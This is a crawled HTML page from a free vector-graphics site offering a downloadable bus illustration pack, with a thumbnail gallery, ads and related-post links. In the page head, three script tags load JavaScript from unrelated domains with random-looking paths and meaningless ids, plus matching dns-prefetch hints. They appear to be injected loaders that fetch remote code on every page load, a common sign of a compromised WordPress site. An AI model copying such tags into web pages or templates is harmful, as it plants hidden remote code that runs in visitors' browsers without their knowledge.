

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/bus-vectors-collection-design/
body_size: 55741
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>Bus vector design</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="canonical" href="https://www.vector-eps.com/bus-vectors-collection-design/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Bus vector design" /><meta property="og:url" content="https://www.vector-eps.com/bus-vectors-collection-design/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta property="article:published_time" content="2019-09-02T09:51:51+00:00" /><meta property="article:modified_time" content="2024-04-10T10:15:33+00:00" /><meta property="og:image" content="https://www.vector-eps.com/wp-content/uploads/2018/03/bus-vectors-collection-design.jpg" /><meta property="og:image:width" content="387" /><meta property="og:image:height" content="550" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="dudu" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Bus vector design Comments Feed" href="https://www.vector-eps.com/bus-vectors-collection-design/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"f3ec46bd81db56b977476c7fdb9bb0c7"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/posts/4713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.vector-eps.com/?p=4713' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fbus-vectors-collection-design%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fbus-vectors-collection-design%2F&#038;format=xml" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="content admin312singular single s-category-vector-graphics s-tag-auto-vectors s-tag-bus-collection s-tag-bus-design s-tag-bus-icon-vector s-tag-bus-vector-draw s-tag-bus-vectors s-tag-busses s-tag-city-bus-vector s-tag-trucks-vector s-author-none"><div class="container"><div id="content"><div id="primary"><div id="post-4713" class=""><div itemscope itemtype="https://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage"/><div class="article artprop" ><div class="rs-wrapper" itemprop="articleBody"><h1 class="entry-title" itemprop="headline"><a href="https://www.vector-eps.com/bus-vectors-collection-design/" title="Bus vector design">Bus vector design</a></h1><ul class="breadcrumbs"><li><a class="home" href="https://www.vector-eps.com">Home</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/" title="Vector Graphics">Vector Graphics</a></li><li>Bus vector design</li><li style="float:right; font-size:12px;padding-top:3px">30134 views</li></ul><figure> <img itemprop="contentUrl" alt="Bus vector design" title="Bus vector design" src="https://www.vector-eps.com/wp-content/uploads/2018/03/bus-vectors-collection-design.jpg"><figcaption itemprop="caption description">Bus vector design</figcaption></figure><h3 class="small-description" itemprop="description"><p>Have fun using these <a href="https://www.vector-eps.com/12-big-trucks-vector-designs/" title="Big trucks vector designs">bus vector</a> designs in your artwork or vector creations. And because we care about all the small details, these buses come packed in 3 small EPS files that you can download in just a few easy steps.
But probably, the best feature of these bus vector designs (that you can see in our gallery below) is that you can edit them using any vector oriented software like Adobe Illustrator or Corel Draw.</p></h3><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="download-warning"><h2><i class="fa fa-warning" aria-hidden="true"></i> HELLO, PLEASE TURN YOUR <strong>ADBLOCK</strong> OFF IN ORDER TO <strong>DOWNLOAD</strong> THE FILE!</h2><p>It looks like you're using an ad blocker. That's okay—who doesn't? But without advertising income, we can't keep making this site awesome.</p></div><div class="download-home"><div class="blanket"></div><div class='w3eden'><div class="link-template-default card mb-2"><div class="card-body"><div class="media"><div class="mr-3 img-48"><img class="wpdm_icon" alt="Icon" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/file-type-icons/rar.svg" /></div><div class="media-body"><h3 class="package-title"><a href='https://www.vector-eps.com/download/bus-vectors-collection-design/'>Bus vector design</a></h3><div class="text-muted text-small"><i class="fas fa-copy"></i> 1 file(s) <i class="fas fa-hdd ml-3"></i> 8.31 MB</div></div><div class="ml-3"> <a class='wpdm-download-link download-on-click btn btn-primary ' rel='nofollow' href='#' data-downloadurl="https://www.vector-eps.com/download/bus-vectors-collection-design/?wpdmdl=35955&refresh=696c4057ea6061768702039">Download</a></div></div></div></div></div></div><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="entry-categories"><i class="fa fa-folder-open" aria-hidden="true"></i><a href="https://www.vector-eps.com/category/vector-graphics/" rel="category tag">Vector Graphics</a></div><div class="entry-tags"><i class="fa fa-tags" aria-hidden="true"></i><a href="https://www.vector-eps.com/tag/auto-vectors/" rel="tag">auto vectors</a>, <a href="https://www.vector-eps.com/tag/bus-collection/" rel="tag">bus collection</a>, <a href="https://www.vector-eps.com/tag/bus-design/" rel="tag">bus design</a>, <a href="https://www.vector-eps.com/tag/bus-icon-vector/" rel="tag">bus icon vector</a>, <a href="https://www.vector-eps.com/tag/bus-vector-draw/" rel="tag">bus vector draw</a>, <a href="https://www.vector-eps.com/tag/bus-vectors/" rel="tag">bus vectors</a>, <a href="https://www.vector-eps.com/tag/busses/" rel="tag">busses</a>, <a href="https://www.vector-eps.com/tag/city-bus-vector/" rel="tag">city bus vector</a>, <a href="https://www.vector-eps.com/tag/trucks-vector/" rel="tag">trucks vector</a></div><meta itemprop="author" content="Illustrated Vectors"><meta itemprop="datePublished" content="September 2, 2019"/><meta itemprop="dateModified" content="2019-09-02T11:51:51+02:00"/></div></div><div class="artprop ngallery" ><h4>Gallery preview:</h4><div class="nggalleryitems"><div
 class="ngg-galleryoverview default-view
 ngg-ajax-pagination-none	"
 id="ngg-gallery-9b545163c0062c058899fcb3999784d0-1"><div id="ngg-image-0" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design1.jpg"
 title="Bus vector design"
 data-src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design1.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design1.jpg"
 data-image-id="6166"
 data-title="Bus vector design"
 data-description="Bus vector design"
 data-image-slug="bus-vector-design"
 class='thickbox' rel='9b545163c0062c058899fcb3999784d0'> <img
 title="Bus vector design"
 alt="Bus vector design"
 src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design1.jpg"
 width="468"
 height="264"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-1" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design10.jpg"
 title="Bus vector design"
 data-src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design10.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design10.jpg"
 data-image-id="6167"
 data-title="Bus vector design"
 data-description="Bus vector design"
 data-image-slug="bus-vector-design-2"
 class='thickbox' rel='9b545163c0062c058899fcb3999784d0'> <img
 title="Bus vector design"
 alt="Bus vector design"
 src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design10.jpg"
 width="351"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-2" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design11.jpg"
 title="Bus vector design"
 data-src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design11.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design11.jpg"
 data-image-id="6168"
 data-title="Bus vector design"
 data-description="Bus vector design"
 data-image-slug="bus-vector-design-3"
 class='thickbox' rel='9b545163c0062c058899fcb3999784d0'> <img
 title="Bus vector design"
 alt="Bus vector design"
 src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design11.jpg"
 width="468"
 height="277"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-3" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design12.jpg"
 title="Bus vector design"
 data-src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design12.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design12.jpg"
 data-image-id="6169"
 data-title="Bus vector design"
 data-description="Bus vector design"
 data-image-slug="bus-vector-design-4"
 class='thickbox' rel='9b545163c0062c058899fcb3999784d0'> <img
 title="Bus vector design"
 alt="Bus vector design"
 src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design12.jpg"
 width="409"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-4" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design2.jpg"
 title="Bus vector template"
 data-src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design2.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design2.jpg"
 data-image-id="6170"
 data-title="Bus vector template"
 data-description="Bus vector template"
 data-image-slug="bus-vector-template"
 class='thickbox' rel='9b545163c0062c058899fcb3999784d0'> <img
 title="Bus vector template"
 alt="Bus vector template"
 src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design2.jpg"
 width="468"
 height="195"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-5" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design3.jpg"
 title="Bus vector template"
 data-src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design3.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design3.jpg"
 data-image-id="6171"
 data-title="Bus vector template"
 data-description="Bus vector template"
 data-image-slug="bus-vector-template-2"
 class='thickbox' rel='9b545163c0062c058899fcb3999784d0'> <img
 title="Bus vector template"
 alt="Bus vector template"
 src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design3.jpg"
 width="468"
 height="231"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-6" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design4.jpg"
 title="Bus vector template"
 data-src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design4.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design4.jpg"
 data-image-id="6172"
 data-title="Bus vector template"
 data-description="Bus vector template"
 data-image-slug="bus-vector-template-3"
 class='thickbox' rel='9b545163c0062c058899fcb3999784d0'> <img
 title="Bus vector template"
 alt="Bus vector template"
 src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design4.jpg"
 width="468"
 height="217"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-7" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design5.jpg"
 title="Bus vector model"
 data-src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design5.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design5.jpg"
 data-image-id="6173"
 data-title="Bus vector model"
 data-description="Bus vector model"
 data-image-slug="bus-vector-model"
 class='thickbox' rel='9b545163c0062c058899fcb3999784d0'> <img
 title="Bus vector model"
 alt="Bus vector model"
 src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design5.jpg"
 width="468"
 height="269"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-8" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design6.jpg"
 title="Bus vector model"
 data-src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design6.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design6.jpg"
 data-image-id="6174"
 data-title="Bus vector model"
 data-description="Bus vector model"
 data-image-slug="bus-vector-model-2"
 class='thickbox' rel='9b545163c0062c058899fcb3999784d0'> <img
 title="Bus vector model"
 alt="Bus vector model"
 src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design6.jpg"
 width="468"
 height="225"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-9" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design7.jpg"
 title="Bus vector layout"
 data-src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design7.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design7.jpg"
 data-image-id="6175"
 data-title="Bus vector layout"
 data-description="Bus vector layout"
 data-image-slug="bus-vector-layout"
 class='thickbox' rel='9b545163c0062c058899fcb3999784d0'> <img
 title="Bus vector layout"
 alt="Bus vector layout"
 src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design7.jpg"
 width="468"
 height="241"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-10" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design8.jpg"
 title="Bus vector layout"
 data-src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design8.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design8.jpg"
 data-image-id="6176"
 data-title="Bus vector layout"
 data-description="Bus vector layout"
 data-image-slug="bus-vector-layout-2"
 class='thickbox' rel='9b545163c0062c058899fcb3999784d0'> <img
 title="Bus vector layout"
 alt="Bus vector layout"
 src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design8.jpg"
 width="468"
 height="229"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-11" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design9.jpg"
 title="Bus vector layout"
 data-src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/bus-vector-design9.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design9.jpg"
 data-image-id="6177"
 data-title="Bus vector layout"
 data-description="Bus vector layout"
 data-image-slug="bus-vector-layout-3"
 class='thickbox' rel='9b545163c0062c058899fcb3999784d0'> <img
 title="Bus vector layout"
 alt="Bus vector layout"
 src="https://www.vector-eps.com/wp-content/gallery/bus-vector-design/thumbs/thumbs_bus-vector-design9.jpg"
 width="468"
 height="262"
 style="max-width:100%;"
 /> </a></div></div> <br style="clear: both" /><div class='ngg-clear'></div></div></div></div><div class="artprop"><div class="related-posts"><h4>Related articles:</h4><div class="tags-wrapper"><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/retro-vehicles-icon-set-png/" rel="bookmark" title="Retro vehicles png icons"><figure> <img 
 itemprop="contentUrl" 
 alt="Retro vehicles png icons" 
 title="Retro vehicles png icons" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/Retro-Vehicles-Icon-Set-PNG.jpg"><figcaption itemprop="caption description">Retro vehicles png icons</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/transportation-and-construction-vehicles-vectors/" rel="bookmark" title="Transportation and construction vehicles vectors"><figure> <img 
 itemprop="contentUrl" 
 alt="Transportation and construction vehicles vectors" 
 title="Transportation and construction vehicles vectors" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/transportation-and-construction-vehicles-vectors.jpg"><figcaption itemprop="caption description">Transportation and construction vehicles vectors</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/isometric-city-vehicles-vector-overview/" rel="bookmark" title="Isometric city vehicles vector overview"><figure> <img 
 itemprop="contentUrl" 
 alt="Isometric city vehicles vector overview" 
 title="Isometric city vehicles vector overview" 
